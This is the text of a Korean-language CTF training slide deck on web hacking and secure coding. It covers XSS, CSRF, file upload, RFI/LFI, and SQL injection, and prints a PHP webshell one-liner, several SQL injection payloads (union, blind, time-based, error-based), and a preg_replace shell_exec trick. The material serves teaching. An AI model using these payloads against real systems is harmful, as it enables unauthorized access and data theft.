Slide 1
Attack & Defense CTF
시큐어 코딩 & 웹 해킹

Slide 2
Attack & Defense CTF
시큐어 코딩 & 웹 해킹
CONTENTS | CONTENTS
SOCKET & BRUTE FORCE & Directory Listing Enjoy your stylish business and campus life with BIZCAM | ●●●●●●●●●●
XSS & CSRF Enjoy your stylish business and campus life with BIZCAM | ●●●●●●●●●●
File Up & Download Enjoy your stylish business and campus life with BIZCAM | ●●●●●●●●●●
LFI & RFI Enjoy your stylish business and campus life with BIZCAM | ●●●●●●●●●●
SQL INJECTION Enjoy your stylish business and campus life with BIZCAM | ●●●●●●●●●●

Slide 3
Attack & Defense CTF
OWASP 2021 TOP 10
OWASP 2021 TOP 10
Injection
Broken authentication
Sensitive data exposure
XML external entities (XXE)
Broken access control
Security misconfigurations
Cross site scripting (XSS)
Insecure deserialization
Using components with known vulnerabilities
Insufficient logging and monitoring

Slide 4
Chapter 1
PYTHON SOCKET & BRUTE FORCE
& Directory Listing

Slide 5


Attack & Defense CTF
Python Socket
Python Socket – requests
GET 방식
POST 방식

Slide 6


Attack & Defense CTF
Python Socket
Python Socket – requests
Cookie 삽입
Header 삽입

Slide 7
Attack & Defense CTF
Brute Force
Brute Force 실습
무차별 대입 공격

Slide 8

Attack & Defense CTF
Directory Listing
Directory Listing
잘못된 서버 설정으로 인해 외부에서 서버의 모든 파일 조회가 가능한 취약점
Google 검색 엔진을 이용하여 찾기 ex) intitle:"index of"

Slide 9
Chapter 2
XSS & CSRF

Slide 10

Attack & Defense CTF
XSS
XSS ( Cross Site Script)
클라이언트 측에서 실행되는 언어로 작성된 악성 스크립트 코드를
웹 페이지, 웹 게시판 또는 클라이언트에게 노출 될 수 있는 페이지에 포함 시켜
사용자가 해당 페이지를 실행되게 하는 공격

Slide 11
Attack & Defense CTF
XSS
XSS ( Cross Site Script ) 실습

Slide 12

Attack & Defense CTF
CSRF
CSRF ( Cross-Site Request Forgery)
사용자가 자신의 의지와는 무관하게 공격자가 의도한
행위를 특정 웹 사이트에 강제로 요청하게 만드는 공격

Slide 13
Attack & Defense CTF
CSRF
CSRF ( Cross-Site Request Forgery) 실습

Slide 14
Chapter 3
File Up & Download

Slide 15
Attack & Defense CTF
File Upload
File Upload
파일 업로드 할 때 실행가능한 파일을 올려 임의의 코드 실행
웹쉘이라고 불리는 해킹 프로그램을 업로드하여 웹 사이트의 서버를 장악 가능
* WebShell: 공격자가 원격에서 대상 서버에 명령을 실행 할 수 있도록 작성된 웹스크립트
PHP Webshell
passthru()
system()
eval()
EX) <?php eval($_GET[‘cmd’]) ?>

Slide 16
Attack & Defense CTF
File Upload
File Upload 실습

Slide 17
Attack & Defense CTF
File Download
File Download
사용자에게 허용되지 않은 파일을 다운로드 가능하게 하는 취약점

Slide 18
Attack & Defense CTF
File Download
File Download 실습

Slide 19
Chapter 4
RFI & LFI

Slide 20


Attack & Defense CTF
RFI
RFI ( Remote File Inclusion )
파일을 불러오는 함수(include, require)를 사용할때 서버 설정의 오류로
외부 파일을 로컬 파일처럼 호출 할 수 있는 취약점

Slide 21
Attack & Defense CTF
RFI
RFI ( Remote File Inclusion ) 실습

Slide 22
Attack & Defense CTF
RFI
LFI ( Local File Inclusion )
RFI와 같이 파일을 불러오는 함수를 통해서 서버 내부에 있는
민감한 파일에 접근 할 수 있는 취약점

Slide 23
Attack & Defense CTF
RFI
LFI ( Local File Inclusion ) 실습

Slide 24
Chapter 5
SQL Injection

Slide 25
Attack & Defense CTF
SQL Injection
SQL
데이터 베이스를 다루기 위한 표준 프로그래밍 언어
대부분의 데이터베이스가 해당 언어를 사용
EX) mysql, mssql, oracle, mariadb ..

Slide 26

Attack & Defense CTF
SQL Injection
Information_schema
데이터에 의한 데이터
데이터 사전
데이터 베이스에 저장된 정보들의 정보

Slide 27

Attack & Defense CTF
SQL Injection
Sub query
하나의 SQL 구문안에 들어있는 또 다른 하나의 SQL 구문

Slide 28
Attack & Defense CTF
SQL Injection
SQL Injection
SQL 구문 중 사용자의 입력을 받는 부분을 조작하여 데이터베이스를 조회, 조작할 수 있는 취약점
' or '1'='1'#
' or '1'='1
' or 1<2#
' or 'anything’ like ‘any%’
' or 2>1
' or 'test'>'t‘
' or 'whatever‘ IN ('whatever')
' or 2 BETWEEN 1 AND 3
DB별 주석:
Mysql : #
Oracle , Ms-sql : --

Slide 29
Attack & Defense CTF
SQL Injection
SQL Injection 실습

Slide 30

Attack & Defense CTF
SQL Injection
Union SQL Injection
Union 연산자를 이용하여 공격자가 정상적인 요청에 추가적인 쿼리를 삽입하여 원하는 정보를 얻는 방법
기본적인 순서 (컬럼 개수 맞추기 -> 데이터베이스 명 찾기 -> 테이블 이름 찾기 -> 컬럼 이름 찾기 -> 원하는 정보 가져오기)
컬럼 이름 가져오기 ‘ union select 1,2,column_name,4 from information_schema.columns limit 1,1#(전체 컬럼) ‘ union select 1,2,column_name,4 from information_schema.columns where table_name = ‘테이블 이름’ limit 1,1#
데이터 가져오기 ‘ union select 1,2,column_name,4 from table_name limit 1,1#

Slide 31
Attack & Defense CTF
SQL Injection
Union SQL Injection 실습

Slide 32
Attack & Defense CTF
SQL Injection
Blind SQL Injection
SQL에서 실행되는 결과 값의 참, 거짓을 통하여 데이터를 추출하는 방법
http://egloos.zum.com/metalbear/v/3521684
Blind SQL Injection 결과 예제
Select substr(name,1,1) from usr limit 1,1;
Euikun
Select (substr(name,2,1)) from usr limit 1,1; Euikun
Blind SQL Injection 쿼리 예제
1' or ascii(substr((select database()),1,1))= 1#
1’ or substr((select table_name from information_schema.tables where table_schema=database()),1,1) > ‘a’#

Slide 33
Attack & Defense CTF
SQL Injection
Blind SQL Injection 실습

Slide 34
Attack & Defense CTF
SQL Injection
Time Base SQL Injection
Blind SQL Injection 공격을 시도하면서 참, 거짓을 구분 할 수 없을때 사용
Sleep 함수 사용
Time Base SQL Injection 쿼리 예제
1' or if((ascii(substr((select database()) = 1),sleep(4),1)#

Slide 35
Attack & Defense CTF
SQL Injection
Time Base SQL Injection 실습

Slide 36
Attack & Defense CTF
SQL Injection
Error Based SQL Injection
쿼리 사용이 가능하고 에러문을 그대로 출력할 경우 사용
Time Base SQL Injection 쿼리 예제
1’ union select sum(1),concat(version(),floor(rand(0)*2)) as A from information_schema.tables group by A

Slide 37
Attack & Defense CTF
SQL Injection
Error Based SQL Injection
쿼리 사용이 가능하고 에러문을 그대로 출력할 경우 사용
Time Base SQL Injection 쿼리 예제
1’ union select sum(1),concat(version(),floor(rand(0)*2)) as A from information_schema.tables group by A

Slide 38
Chapter 6
ETC

Slide 39
Attack & Defense CTF
ETC
preg_match
preg_match 함수 우회법 및 실습
array 이용
preg_match 함수는 100k의 문자열까지만 비교할 수 있기 때문에 이를 이용
http://203.229.206.22/~wing608/webstudy/att/05/preg_match

Slide 40
Attack & Defense CTF
ETC
preg_replace
preg_replace 특징 및 실습
옵션 i: 패턴의 문자는 대문자와 소문자를 구별하지 않음
옵션 s: 문자열을 하나의 긴 라인으로 취급
정규식 부분에서 옵션을 줄 때 e 옵션을 주게 되면 치환하는 문자열을 PHP코드로 인식 *PHP 5.5에서 가능 했으며 현재 불가
http://203.229.206.22/~wing608/webstudy/att/05/preg_replace
Notes:
/.+/e
shell_exec(“ls”)
shell_exec(“cat flag”)

Slide 41
Attack & Defense CTF
ETC
strcmp
strcmp 함수 특징 및 실습
문자열 비교함수
두 문자열이 같을 때 0을 반환
strcmp에서 문자열과 배열을 비교할 경우 null 반환
http://wargame.kr:8080/strcmp/

Slide 42
Attack & Defense CTF
ETC
extract
extract 함수 특징 및 실습
배열 속의 키 값을 변수화 시켜주는 함수
Extract 위에 있는 함수의 값 변경 가능
http://203.229.206.22/~wing608/webstudy/att/05/extract/

Slide 43
Q & A
감사합니다.

